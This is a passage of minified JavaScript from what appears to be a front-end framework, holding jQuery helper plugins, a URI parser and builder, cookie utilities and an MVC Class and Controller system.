delete window[d]}},a.fn.switchClass=function(b,c){var c=c||"-",d=b.split(c)[0]+c,e=d.length;return this.each(function(){var c=a(this),f=a.map((c.attr("class")||"").split(" "),function(a){return a.slice(0,e)==d||""==a?null:a});f.push(b),c.attr("class",f.join(" "))})},a.fn.activateClass=function(b){return this.prevObject.removeClass(b),a(this).addClass(b)},function(){var b=function(a){var a=parseInt(a.indexOf("#")>-1?a.substring(1):a,16);return{r:a>>16,g:(65280&a)>>8,b:255&a}},c=function(a){return d(b(a))},d=function(a){var b={h:0,s:0,b:0},c=Math.min(a.r,a.g,a.b),d=Math.max(a.r,a.g,a.b),e=d-c;
return b.b=d,b.s=0!=d?255*e/d:0,0!=b.s?(b.h=a.r==d?(a.g-a.b)/e:a.g==d?2+(a.b-a.r)/e:4+(a.r-a.g)/e,b.h*=60):b.h=360,b.h<0&&(b.h+=360),b.s*=100/255,b.b*=100/255,b},e=function(a){var b={},c=a.h,d=255*a.s/100,e=255*a.b/100;if(0==d)b.r=b.g=b.b=e;else{var f=e,g=(255-d)*e/255,h=(f-g)*(c%60)/60;360==c&&(c=0),60>c?(b.r=f,b.b=g,b.g=g+h):120>c?(b.g=f,b.b=g,b.r=f-h):180>c?(b.g=f,b.r=g,b.b=g+h):240>c?(b.b=f,b.r=g,b.g=f-h):300>c?(b.b=f,b.g=g,b.r=g+h):360>c?(b.r=f,b.g=g,b.b=f-h):(b.r=0,b.g=0,b.b=0)}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}
},f=function(b){var c=[b.r.toString(16),b.g.toString(16),b.b.toString(16)];return a.each(c,function(a,b){1==b.length&&(c[a]="0"+b)}),c.join("")},g=function(a){return f(e(a))},h=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},i=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},j=function(a){var b=6-a.length;if(3==b)for(var d,c=a.split(""),a="";d=c.shift();)a+=d+d;else for(;b--;)a="0"+a;
return a.replace(/[^A-Fa-f0-9]/g,"0"),a};a.extend(a,{hexToRgb:b,hexToHsb:c,rgbToHsb:d,hsbToRgb:e,rgbToHex:f,hsbToHex:g,fixHsb:h,fixRgb:i,fixHex:j})}(),a.fn.htmlData=function(b,c){var e,c=void 0===c?!0:c,d=new RegExp("^data-"+(b?b+"-":"")+"(.*)","i"),f={};return a.each(this[0].attributes,function(a,b){if(b.specified&&(e=b.name.match(d))&&e[1])if(c){var a,h,g=e[1].split("-"),i=f;for(max=g.length-1,a=0;max>=a;a++)h=g[a],a==max?i[h]=b.value:(!i[h]&&(i[h]={}),i=i[h])}else f[e[1]]=b.value}),f},a.fn.defineData=function(a,b){return void 0===this.data(a)&&this.data(a,b),this
},a.deletes=function(b,c){a.each(c,function(a,c){delete b[c]})},a.fn.disabled=function(a){return void 0===a?this.is(":disabled")||this.hasClass("disabled"):this.prop("disabled",!!a).toggleClass("disabled",!!a)},a.fn.enabled=function(a){return void 0===a?!this.disabled():this.disabled(!a)},a.fn.tagName=function(){return(this[0]||{}).tagName},a.create=function(b){return a(document.createElement(b))},a.fn.editable=function(b){return a.isUndefined(b)?"true"===this.prop("contenteditable"):(this.prop("contenteditable",b),b===!1&&this.removeAttr("contenteditable"),this)
},a.ns=function(a,b){return a.split(" ").join(b+" ")+b},a.getPointerPosition=function(a){return a.type.match("touch")?{x:a.originalEvent.changedTouches[0].pageX,y:a.originalEvent.changedTouches[0].pageY}:{x:a.pageX,y:a.pageY}},function(){var b="___eventable",c=["on","off","fire"],d=function(a){return a.split(".")[0]},e=function(a){this.fnList={},this.events={},this.mode=a};a.extend(e.prototype,{createEvent:function(b){return this.events[b]=a.Callbacks(this.mode)},on:function(b,c){if(!b||!a.isFunction(c))return this;
var e=this.fnList;(e[b]||(e[b]=[])).push(c);var f=d(b);return(this.events[f]||this.createEvent(f)).add(c),this},off:function(b){if(!b)return this;var c=d(b),e=this.events[c];if(!e)return this;var f=function(b){a.each(b,function(a,b){e.remove(b)})};return c!==b?a.each(this.fnList,function(a,b){a.indexOf(c)>-1&&f(b)}):f(this.fnList[b]),this},fire:function(b){var c=this.events[b];if(c)return c.fire.apply(c,a.makeArray(arguments).slice(1)),this},destroy:function(){for(name in this.events)this.events[name].disable()
}}),a.eventable=function(d,f){var g=d[b];return g&&"destroy"===f?(g.destroy(),a.deletes(d,c),delete d[b]):(g=d[b]=new e(f),d.on=a.proxy(g.on,g),d.off=a.proxy(g.off,g),d.fire=a.proxy(g.fire,g),d)}}(),a.fn.checked=function(b,c){return arguments.length<1?this.is(":checked"):(this.each(function(){var e=a(this);return"boolean"==typeof b?(e.attr("checked",b).trigger("change"),void 0):((e.is("input[type=checkbox]")||e.is("input[type=radio]"))&&e.off("change.checked").on("change.checked",function(){try{return e.is(":checked")?b.apply(e):c.apply(e)
}catch(a){}}),void 0)}),this)},a.fn.locate=function(b){var c="data";return a.each(this[0].attributes,function(a,b){return b.specified&&"$"===b.value?(c=b.name,!1):void 0}),this.find("["+c+"-"+b.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()+"]")},function(){var b=["overflow","overflow-x","overflow-y"];a.fn.noscroll=function(c){return void 0===c&&(c=!0),this.each(function(){var d=a(this),e=d.data("noscroll");!e&&c&&(e={},a.each(b,function(a,b){e[b]=d.css(b)}),d.data("noscroll",e)),c?a.each(b,function(a,b){d.css(b,"hidden")
}):e&&d.css(e)})}}(),a.fn.visible=function(b){var c=a(this),d=a(window);if(!(c.length<1)){var e=d.scrollTop(),f=e+d.height(),g=c.offset().top,h=g+c.height(),i=b===!0?h:g,j=b===!0?g:h;return f>=j&&i>=e}},a.fn.where=a.fn.filterBy=function(a,b,c){var c=c||"=",d="[data-"+a.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()+c+b+"]";return this.filter(d)},a.fn.checked=function(b,c){return arguments.length<1?this.is(":checked"):(this.each(function(){var e=a(this);return"boolean"==typeof b?(e.attr("checked",b).trigger("change"),void 0):((e.is("input[type=checkbox]")||e.is("input[type=radio]"))&&e.off("change.checked").on("change.checked",function(){try{return e.is(":checked")?b.apply(e):c.apply(e)
}catch(a){}}),void 0)}),this)},a.fn.selectAll=function(){return this.each(function(){this.select()})},a.fn.unselect=function(){return this.each(function(){var a=this,b=a.value;a.value+=" ",a.value=b})},a.fn.toObject=a.fn.serializeObject=function(){var b={};return a.each(a(this).serializeArray(),function(c,d){b.hasOwnProperty(d.name)?(a.isArray(b[d.name])||(b[d.name]=[b[d.name]]),b[d.name].push(d.value)):b[d.name]=d.value}),b},a.fn.toJSON=a.fn.serializeJSON=function(){return JSON.stringify(a(this).serializeObject())
},a.sanitizeHTML=function(b){return a(a.parseHTML(b,document,!0)).toHTML()},a.toHTML=function(b){return a("<div>").html(b).html()},a.fn.toHTML=function(){return a.toHTML(this.clone())},a.toXHTML=function(a,b){var c=a.innerHTML?String(a.innerHTML):a,d=c.match(/(<.+[^>])/g);if(d)for(var e=0;e<d.length;e+=1){var f,g=d[e],h=/\=[a-zA-Z\.\:\[\]_\(\)\&\$\%#\@\!0-9\/]+[?\s+|?>]/g;if(d[e]=d[e].replace(/([<|<\/].+?\w+).+[^>]/,function(a){return a}),f=d[e].match(h))for(var i=0,j=f.length;j>i;){var k=/(\=)([a-zA-Z\.\:\[\]_\(\)\&\$\%#\@\!0-9\/]+)?([\s+|?>])/g,l=function(){var a=Array.prototype.slice.call(arguments);
return'="'+(b?a[2]:a[2].toLowerCase())+'"'+a[3]};d[e]=d[e].replace(f[i],f[i].replace(k,l)),i+=1}c=c.replace(g,d[e])}return c},a.fn.xhtml=function(){return a.IE?a.toXHTML(this[0]):this.html()},a.buildHTML=function(b,c){if(b instanceof a)return b;var d=document;if(window.CloudFlare){var e=a.buildHTML.iframe;if(!e||!e.contentDocument){var e=a.buildHTML.iframe=document.createElement("iframe");e.style.display="none",document.body.appendChild(e)}d=e.contentDocument}var b=a.trim(b),f=[],g=a.buildFragment([b],d,f),h=a.merge([],g.childNodes);
if(!c&&f.length>0){var i=d.createElement("script");i.text="try{"+a.callback(function(){a(f).remove()})+"();}catch(e){}";for(var k,l,j=h.length-1;(k=h[j--])&&("SCRIPT"===k.nodeName?l=h.push(i):1===k.nodeType&&(l=k.appendChild(i)),!l););l||h.push(i),f.push(i)}return a(h)},a.isDeferred=function(b){return b&&a.isFunction(b.always)},a.isNumeric=function(a){return!isNaN(parseFloat(a))&&isFinite(a)},a.regExpEscape=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},function(){var b=a.Ajax=function(c){c.autostart=!1;
var d=a.ajax(c);return"function"==typeof d.send&&b.queue.addDeferred(function(a){d.send(),setTimeout(a.resolve,b.interval)}),d};b.queue=a.Threads({threadLimit:1}),b.interval=1200,b.interval=0}(),function(){a.cssUrl=function(a){return'url("'+encodeURI(a)+'")'}}(),function(){a.fn.addTransitoryClass=function(a,b){var c=this.addClass(a);return setTimeout(function(){c.removeClass(a)},b||1),this};var b=function(a,b,c){var d=this;return setTimeout(function(){d[a+"Class"](b)},c||50),this};a.fn.addClassAfter=function(a,c){return b.call(this,"add",a,c)
},a.fn.removeClassAfter=function(a,c){return b.call(this,"remove",a,c)};var c=function(a,b,c,d){var e=a?"-in":"-out";return this.addTransitoryClass(b.replace(/ /g,e+" ")+e,c||1e3)[(a?"add":"remove")+"ClassAfter"](b),d&&setTimeout(d,c),this};a.fn.addTransitionClass=function(a,b,d){return c.call(this,!0,a,b,d)},a.fn.removeTransitionClass=function(a,b,d){return c.call(this,!1,a,b,d)}}()}),FD50.plugin("uri",function(a){a.isUrl=function(a){var b=/^(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
return b.test(a)};var b=function(a){"use strict";var b=function(a){var c,d,e,f,g,h,b=[];if("undefined"==typeof a||null===a||""===a)return b;for(0===a.indexOf("?")&&(a=a.substring(1)),d=a.toString().split(/[&;]/),c=0;c<d.length;c++)e=d[c],f=e.split("="),g=f[0],h=-1===e.indexOf("=")?null:null===f[1]?"":f[1],b.push([g,h]);return b},c=b(a),d=function(){var b,d,a="";for(b=0;b<c.length;b++)d=c[b],a.length>0&&(a+="&"),a+=null===d[1]?d[0]:d.join("=");return a.length>0?"?"+a:a},e=function(a){return a=decodeURIComponent(a),a=a.replace("+"," ")
},f=function(a){var b,d;for(d=0;d<c.length;d++)if(b=c[d],e(a)===e(b[0]))return b[1]},g=function(a){var d,f,b=[];for(d=0;d<c.length;d++)f=c[d],e(a)===e(f[0])&&b.push(f[1]);return b},h=function(a,b){var f,g,h,i,d=[];for(f=0;f<c.length;f++)g=c[f],h=e(g[0])===e(a),i=e(g[1])===e(b),(1===arguments.length&&!h||2===arguments.length&&!h&&!i)&&d.push(g);return c=d,this},i=function(a,b,d){return 3===arguments.length&&-1!==d?(d=Math.min(d,c.length),c.splice(d,0,[a,b])):arguments.length>0&&c.push([a,b]),this},j=function(a,b,d){var g,j,f=-1;
if(3===arguments.length){for(g=0;g<c.length;g++)if(j=c[g],e(j[0])===e(a)&&decodeURIComponent(j[1])===e(d)){f=g;break}h(a,d).addParam(a,b,f)}else{for(g=0;g<c.length;g++)if(j=c[g],e(j[0])===e(a)){f=g;break}h(a),i(a,b,f)}return this};return{getParamValue:f,getParamValues:g,deleteParam:h,addParam:i,replaceParam:j,toString:d}},c=function(a){"use strict";var d=!1,e=/[-a-zA-Z0-9@:%_\+.~#?&\/\/=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&\/\/=]*)?/gi,f=function(a){for(var b={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},c=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],e={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},f=b[d?"strict":"loose"].exec(a),g={},h=14;h--;)g[c[h]]=f[h]||"";
return g[e.name]={},g[c[12]].replace(e.parser,function(a,b,c){b&&(g[e.name][b]=c)}),g},g=f(a||""),h=new b(g.query),i=function(a){return"undefined"!=typeof a&&(g.protocol=a),g.protocol},j=null,k=function(a){return"undefined"!=typeof a&&(j=a),null===j?-1!==g.source.indexOf("//"):j},l=function(a){return"undefined"!=typeof a&&(g.userInfo=a),g.userInfo},m=function(a){return"undefined"!=typeof a&&(g.host=a),g.host},n=function(a){return"undefined"!=typeof a&&(g.port=a),g.port},o=function(a){return"undefined"!=typeof a&&(g.path=a),g.path
},p=function(a){return"undefined"!=typeof a&&(h=new b(a)),h},q=function(a){return"undefined"!=typeof a&&(g.anchor=a),g.anchor},r=function(a){return i(a),this},s=function(a){return k(a),this},t=function(a){return l(a),this},u=function(a){return m(a),this},v=function(a){return n(a),this},w=function(a){return o(a),this},x=function(a){return p(a),this},y=function(a){return q(a),this},z=function(a){return p().getParamValue(a)},A=function(a){return p().getParamValues(a)},B=function(a,b){return 2===arguments.length?p().deleteParam(a,b):p().deleteParam(a),this
},C=function(a,b,c){return 3===arguments.length?p().addParam(a,b,c):p().addParam(a,b),this},D=function(a,b,c){return 3===arguments.length?p().replaceParam(a,b,c):p().replaceParam(a,b),this},E=function(a){if(void 0===a)return g.path;if("/"==a.substring(0,1))return g.path=a;var b=g.path.split("/"),c=a.split("/");""===b.slice(-1)[0]&&b.pop();for(var d;d=c.shift();)switch(d){case"..":b.length>1&&b.pop();break;case".":break;default:b.push(d)}return g.path=b.join("/"),this},F=function(){var a="",b=function(a){return null!==a&&""!==a
};return b(i())?(a+=i(),i().indexOf(":")!==i().length-1&&(a+=":"),a+="//"):k()&&b(m())&&(a+="//"),b(l())&&b(m())&&(a+=l(),l().indexOf("@")!==l().length-1&&(a+="@")),b(m())&&(a+=m(),b(n())&&(a+=":"+n())),b(o())?a+=o():b(m())&&(b(p().toString())||b(q()))&&(a+="/"),b(p().toString())&&(0!==p().toString().indexOf("?")&&(a+="?"),a+=p().toString()),b(q())&&(0!==q().indexOf("#")&&(a+="#"),a+=q()),a},G=function(b){var c=a.match(e)||[];return void 0===b?c:c[b]||""},H=function(){return new c(F())};return{protocol:i,hasAuthorityPrefix:k,userInfo:l,host:m,port:n,path:o,query:p,anchor:q,setProtocol:r,setHasAuthorityPrefix:s,setUserInfo:t,setHost:u,setPort:v,setPath:w,setQuery:x,setAnchor:y,getQueryParamValue:z,getQueryParamValues:A,deleteQueryParam:B,addQueryParam:C,replaceQueryParam:D,extract:G,toPath:E,toString:F,clone:H}
};a.uri=function(a){return new c(a)}}),FD50.plugin("mvc",function($){!function(){var d,a={undHash:/_|-/,colons:/::/,words:/([A-Z]+)([A-Z][a-z])/g,lowUp:/([a-z\d])([A-Z])/g,dash:/([a-z\d])([A-Z])/g,replacer:/\{([^\}]+)\}/g,dot:/\./},b=function(a,b,c){return void 0!==a[b]?a[b]:c&&(a[b]={})},c=function(a){var b=typeof a;return a&&("function"==b||"object"==b)},e=$.String=$.extend($.String||{},{getObject:d=function(d,e,f){var i,j,k,g=d?d.split(a.dot):[],h=g.length,l=0;if(e=$.isArray(e)?e:[e||window],0==h)return e[0];
for(;i=e[l++];){for(k=0;h-1>k&&c(i);k++)i=b(i,g[k],f);if(c(i)&&(j=b(i,g[k],f),void 0!==j))return f===!1&&delete i[g[k]],j}},capitalize:function(a){return a.charAt(0).toUpperCase()+a.substr(1)},camelize:function(a){return a=e.classize(a),a.charAt(0).toLowerCase()+a.substr(1)},classize:function(b,c){for(var d=b.split(a.undHash),f=0;f<d.length;f++)d[f]=e.capitalize(d[f]);return d.join(c||"")},niceName:function(a){return e.classize(a," ")},underscore:function(b){return b.replace(a.colons,"/").replace(a.words,"$1_$2").replace(a.lowUp,"$1_$2").replace(a.dash,"_").toLowerCase()
},sub:function(b,c,e){var f=[];return f.push(b.replace(a.replacer,function(a,b){var g=d(a,c,"boolean"==typeof e?!e:e)||d(b,c,"boolean"==typeof e?!e:e),h=typeof g;return"object"!==h&&"function"!==h||null===h?""+g:(f.push(g),"")})),f.length<=1?f[0]:f},_regs:a});$.extend($,e)}(),function(){$.String.rsplit=function(a,b){for(var e,f,c=b.exec(a),d=[];null!==c;)e=c.index,f=b.lastIndex,0!==e&&(d.push(a.substring(0,e)),a=a.slice(e)),d.push(c[0]),a=a.slice(c[0].length),c=b.exec(a);return""!==a&&d.push(a),d}}(),function(){var a=/^\d+$/,b=/([^\[\]]+)|(\[\])/g,c=/\+/g,d=/([^?#]*)(#.*)?$/;
$.String=$.extend($.String||{},{deparam:function(e){if(!e||!d.test(e))return{};for(var h,f={},g=e.split("&"),i=0;i<g.length;i++){h=f;var j=g[i].split("=");2!=j.length&&(j=[j[0],j.slice(1).join("=")]);for(var k=decodeURIComponent(j[0].replace(c," ")),l=decodeURIComponent(j[1].replace(c," ")),m=k.match(b),n=0;n<m.length-1;n++){var o=m[n];h[o]||(h[o]=a.test(m[n+1])||"[]"==m[n+1]?[]:{}),h=h[o]}lastPart=m[m.length-1],"[]"==lastPart?h.push(l):h[lastPart]=l}return f}})}(),function(){var a=$.cleanData;$.cleanData=function(b){for(var d,c=0;void 0!==(d=b[c]);c++)$(d).triggerHandler("destroyed");
a(b)}}(),function(){$.cookie=function(a,b,c){if("undefined"==typeof b){var i=null;if(document.cookie&&""!=document.cookie)for(var j=document.cookie.split(";"),k=0;k<j.length;k++){var l=jQuery.trim(j[k]);if(l.substring(0,a.length+1)==a+"="){i=decodeURIComponent(l.substring(a.length+1));break}}if(jQuery.evalJSON&&i&&i.match(/^\s*\{/))try{i=jQuery.evalJSON(i)}catch(m){}return i}c=c||{},null===b&&(b="",c.expires=-1),"object"==typeof b&&jQuery.toJSON&&(b=jQuery.toJSON(b));var d="";if(c.expires&&("number"==typeof c.expires||c.expires.toUTCString)){var e;
"number"==typeof c.expires?(e=new Date,e.setTime(e.getTime()+24*c.expires*60*60*1e3)):e=c.expires,d="; expires="+e.toUTCString()}var f=c.path?"; path="+c.path:"",g=c.domain?"; domain="+c.domain:"",h=c.secure?"; secure":"";document.cookie=[a,"=",encodeURIComponent(b),d,f,g,h].join("")}}(),function(){var a=!1,b=$.makeArray,c=$.isFunction,d=$.isArray,e=$.extend,f=$.String.getObject,g=function(a,c){return a.concat(b(c))},h=/xyz/.test(function(){})?/\b_super\b/:/.*/,i=function(a,b,d){d=d||a;for(var e in a)d[e]=c(a[e])&&c(b[e])&&h.test(a[e])?function(a,c){return function(){var e,d=this._super;
return this._super=b[a],e=c.apply(this,arguments),this._super=d,e}}(e,a[e]):a[e]},j="prototype";clss=$.Class=function(){arguments.length&&clss.extend.apply(clss,arguments)},e(clss,{proxy:function(a){var e,c=b(arguments);return a=c.shift(),d(a)||(a=[a]),e=this,function(){for(var f,j,b=g(c,arguments),h=a.length,i=0;h>i;i++)j=a[i],j&&(f="string"==typeof j,f&&e._set_called&&(e.called=j),b=(f?e[j]:j).apply(e,b||[]),h-1>i&&(b=!d(b)||b._use_call?[b]:b));return b}},newInstance:function(){var b,a=this.rawInstance();return a.setup&&(b=a.setup.apply(a,arguments)),a.init&&a.init.apply(a,d(b)?b:arguments),a
},setup:function(a){return this.defaults=e(!0,{},a.defaults,this.defaults),arguments},rawInstance:function(){a=!0;var b=new this;return a=!1,b},extend:function(b,c,d){function p(){return a?void 0:this.constructor!==p&&arguments.length?arguments.callee.extend.apply(arguments.callee,arguments):this.Class.newInstance.apply(this.Class,arguments)}"string"!=typeof b&&(d=c,c=b,b=null),d||(d=c,c=null),d=d||{};var l,m,n,o,h=this,k=this[j];a=!0,o=new this,a=!1,i(d,k,o);for(l in this)this.hasOwnProperty(l)&&(p[l]=this[l]);
if(i(c,this,p),b){var q;c&&c.root&&(q=c.root,$.isString(q)&&(q=f(q,window,!0)));var r=b.split(/\./),m=r.pop(),s=f(r.join("."),q||window,!0),n=s;e(!0,p,s[m]),s[m]=p}e(p,{prototype:o,namespace:n,shortName:m,constructor:p,fullName:b}),p[j].Class=p[j].constructor=p;var t=p.setup.apply(p,g([h],arguments));return p.init&&p.init.apply(p,t||g([h],arguments)),p}}),clss.callback=clss[j].callback=clss[j].proxy=clss.proxy}(),function(){var w,a=function(a,b,c,e){var f,g=a.bind&&a.unbind?a:$(d(a)?[a]:a);return 0===b.indexOf(">")&&(b=b.substr(1),f=function(b){b.target===a&&c.apply(this,arguments)
}),e?g.bind(b,e,f||c):g.bind(b,f||c),function(){g.unbind(b,f||c),a=b=c=f=null}},b=$.makeArray,c=$.isArray,d=$.isFunction,e=$.isString,f=$.extend,g=$.String,h=$.each,i=g.getObject,j="prototype",k="constructor",l=Array[j].slice,m=function(a,b,c,e,f){0===b.indexOf(">")&&(b=(a.data("directSelector")+" "||"")+b);var g=a.delegate&&a.undelegate?a:$(d(a)?[a]:a);return f?g.delegate(b,c,f,e):g.delegate(b,c,e),function(){g.undelegate(b,c,e),g=a=c=e=b=null}},n=function(b,c,d,e,f){return e?m(b,e,c,d,f):a(b,c,d,f)},o=function(a,b){var e="string"==typeof b?a[b]:b;
return c(e)&&d(e[1])&&(e=e[1]),function(){return a.called=b,e.apply(a,[this.nodeName?$(this):this].concat(l.call(arguments,0)))}},p=/\./g,q=/_?controllers?/gi,r=function(a){return g.underscore(a.replace($.globalNamespace+".","").replace(p,"_").replace(q,""))},s=/^\S(.*)\s(.*)/,t=/\{([^\}]+)\}/g,u=/\{([^\.]+[\.][^\.]+)\}/g,v=/^(?:(.*?)\s)?([\w\.\:>]+)$/,x=function(a,b){return $.data(a,"controllers",b)},y=$.globalNamespace+".Controller";$.Controller=function(a){var e,c=b(arguments),d={root:y};return c.length>2?(d=$.extend(d,c[1]),e=c[2]):e=c[1],d.namespace&&(a=d.namespace+"."+a),$.Controller.Class(a,d,e)
};var z=y+".Class";$.Class(z,{setup:function(a,f){if(this._super.apply(this,arguments),this.shortName&&this.fullName!=z){for(var g=this.elements||[],h=0,i=this.defaults;element=g[h++];){var k=element.indexOf("{"),l=element.indexOf("}"),n=(element.length,element.slice(0,k)),o=element.slice(l+1),p=element.slice(k+1,l).split("|"),q=0,s=n.match(/^\^(\S*)\s(.*)/),t="";for(s&&(t=s[1]+"-",n=s[2]);f=p[q++];){var u="{"+$.camelize(t+f)+"}";!$.has(i,u)&&(i[u]=n+f+o)}}this._fullName=r(this.fullName),this._shortName=r(this.shortName);
var w,v=this;if(e(this.pluginName)){var A=this._fullName,B=this.pluginName;$.fn[B]||($.fn[B]=function(a){var c=b(arguments);if($.isString(a)&&"controller"===a){var d=x(this[0]),e=d&&d[A];return e}return this.each(function(){var b=x(this),d=b&&b[A];if(d){if($.isString(a)){var e=d[a];return $.isFunction(e)&&e.apply(d,c.slice(1)),void 0}d.update.apply(d,c)}else v.newInstance.apply(v,[this].concat(c))})})}var C=b(arguments),D=this[j],E=C[C.length>3?3:2];d(E)&&(this.protoFactory=E,D=this.protoFactory.call(this,null)),this.actions={};
for(w in D)if("constructor"!=w&&this._isAction(w)){var F=D[w],G=d(F)||c(F)&&d(F[1]);if(!G)continue;this.actions[w]=this._action(w)}$.module("$:/Controllers/"+this.fullName).resolve(this)}},hookup:function(a){return new this(a)},_isAction:function(a){return s.test(a)?!0:$.inArray(a,this.listensTo)>-1||$.event.special[a]||A[a]},_action:function(a,b){if(t.lastIndex=0,!b&&t.test(a))return null;a=a.replace("{self} ","");var d=a;if(b){var e=!1;if(u.test(a)){var f,h="";d=a.replace(u,function(a,c){var d=c.split(".");
return f=b["{"+d[0]+"}"]||{},$.isControllerInstance(f)&&(h=(f[d[1]]||{}).selector),h}).match(v),e=!!h,d=[f.element].concat(d||[])}e||(d=g.sub(a,[b,window]))}var i=c(d),j=(i?d[1]:d).match(v),k=j[2],l=A[k]||w;return{processor:l,parts:j,delegate:i?d[0]:void 0}},processors:{},listensTo:[],defaults:{},hostname:"parent"},{setup:function(a,c){var d=this,g=d[k],i=d[j],l=g._fullName;d.instanceId=$.uid(l+"_");var m=d.options=f(!0,{},g.defaults,g.defaultOptions,c),n=d.element=$(a);if(g.protoFactory&&(i=g.protoFactory.apply(g,[d,m,n]),f(!0,d,i)),(x(a)||x(a,{}))[l]=d,!n.data("directSelector")){var o=$.uid("DS");
n.addClass(o).data("directSelector","."+o)}d.selectors={};for(var p in m)if(p.match(/^\{.+\}$/)){var q=p.replace(/^\{|\}$/g,""),r=m[p];if(e(r)){var s=d[q];d[q]=d.selectors[q]=function(a,b,c){b=/^(\.|\#)$/.test(b)?b+c:b;var d=function(c){var e=(d.baseElement||a.element).find(b);return $.isString(c)&&(e=e.filter(c)),$.isPlainObject(c)&&$.each(c,function(a,b){e=e.filterBy(a,b)}),e};return d.selector=b,d.css=function(){var a=d.cssRule;if(!a){var c=n.data("directSelector"),e=$.map(b.split(","),function(a){return c+" "+a
});a=d.cssRule=$.cssRule(e),a.important=!0}return arguments.length?a.css.apply(a,arguments):a},d.inside=function(a){return $(a).find(b)},d.of=function(a){return $(a).parents(b).eq(0)},d.under=function(a){var b=[];return d().each(function(){$(this).parents().filter(a).length&&b.push(this)}),$(b)},$.isPlainObject(s)&&$.extend(d,s),d}(d,r,q)}else d[q]=r}var t=m.view,u=d.view;d.view=function(){return u.apply(this,arguments)},h(t||{},function(a){d.view[a]=function(c){var e=b(arguments);return $.isBoolean(c)?e=e.slice(1):c=!1,d.view.apply(d,[c,a].concat(e))
}}),$.extend(d,m.controller),d.pluginInstances={},d.called="init",d._bind();var v=d.init||$.noop;return d.init=function(){return d.init=v,result=v.apply(d,arguments),d.trigger("init."+g.fullName.toLowerCase(),[d]),result},[n,m].concat(b(arguments).slice(2))},on:function(a){var c=b(arguments),d=this.element,f=c.length;return 2==f?this._binder(d,a,c[1]):3==f&&e(c[1])?this._binder(d,a,c[2],c[1]):this._binder(c[1],a,c[2])},_bind:function(){var a=this,b=a[k],c=b.actions,d=a._bindings=[],e=a.element;h(c||{},function(f){if(c.hasOwnProperty(f)){var h=b.actions[f]||b._action(f,a.options);
$.isControllerInstance(h.delegate)&&(h.delegate=h.delegate.element),d.push(h.processor(h.delegate||e,h.parts[2],h.parts[1],f,a))}});var f=o(this,"destroy");return e.bind("destroyed",f),d.push(function(a){$(a).unbind("destroyed",f)}),d.length},_binder:function(a,b,c,d){return"string"==typeof c&&(c=o(this,c)),this._bindings.push(n(a,b,c,d)),this._bindings.length},_unbind:function(){var a=this.element[0];h(this._bindings,function(b,c){c(a)}),this._bindings=[]},trigger:function(a){var b=this.element;if(b){var c=$.Event(a);
return b.trigger.apply(b,[c].concat($.makeArray(arguments).slice(1))),c}},delegate:function(a,b,c,d){return"string"==typeof a&&(d=c,c=b,b=a,a=this.element),this._binder(a,c,d,b)},update:function(a){f(this.options,a),this._unbind(),this._bind()},destroy:function(){if(!this._destroyed){var a=this[k]._fullName;for(pname in this.pluginInstances)this.removePlugin(pname);this._destroyed=!0,this.element.removeClass(a),this._unbind(),delete this._actions,delete this.element.data("controllers")[a],$(this).triggerHandler("destroyed"),this.element=$()
}},find:function(a){return this.element.find(a)},view:function(){var c,a=b(arguments),d=a,e=!1,f=this[k].component||$,g="",h=this.options.view||{};return"boolean"==typeof a[0]&&(e=a[0],d=a.slice(1)),c=d[0]=h[d[0]],void 0==c?e?"":$(""):(g=f.View.apply(f,d),e?g:$($.parseHTML($.trim(g))))},getPlugin:function(a){return this.pluginInstances[a]},addSubscriber:function(a){var b=$.isArray(a)?a:[a||{}],c=this,d=this.Class.hostname,e={};return e["{"+d+"}"]=c,$.map(b,function(a){return $.isControllerInstance(a)?a.options[d]===this?a:(a[d]=c,a.update(e)):!1
}),b},addPlugin:function(a,b,c){if(a){(!b&&!c||$.isPlainObject(b))&&(c=b,b=[this.Class.root,this.Class.fullName,$.String.capitalize(a)].join(".")),$.isString(b)&&(b=$.getController(b));var e=$.isControllerInstance(b);if(d(b)||e){var f=this.Class.pluginExtendsInstance?this.options[a]:(this.options.plugin||{})[a];c=$.extend(!0,{element:this.element},c,f);var g=e?"instance":$.isController(b)?"controller":"function";this.trigger("addPlugin",[a,b,c,g]);var h=this.Class.hostname;c["{"+h+"}"]=this;var i;switch(g){case"instance":i=b,b.update(c),b[h]=this;
break;case"controller":i=c.element.addController(b,c);break;case"function":i=b(this,c)}if(i){if(this.pluginInstances[a]=i,this.Class.pluginExtendsInstance&&(this[a]=i),"function"!==g){var j={};j["{"+a+"}"]=i,this.update(j)}return this.trigger("registerPlugin",[a,i,c,g]),i}}}},removePlugin:function(a){var b=this.getPlugin(a);if(b)return this.trigger("removePlugin",[a,b]),delete this.pluginInstances[a],$.isFunction(b.destroy)?b.destroy():null},invokePlugin:function(a,b,c){var d=this.getPlugin(a);if(d&&$.isFunction(d[b]))return this.trigger("invokePlugin",[a,d,c]),d[b].apply(this,c)
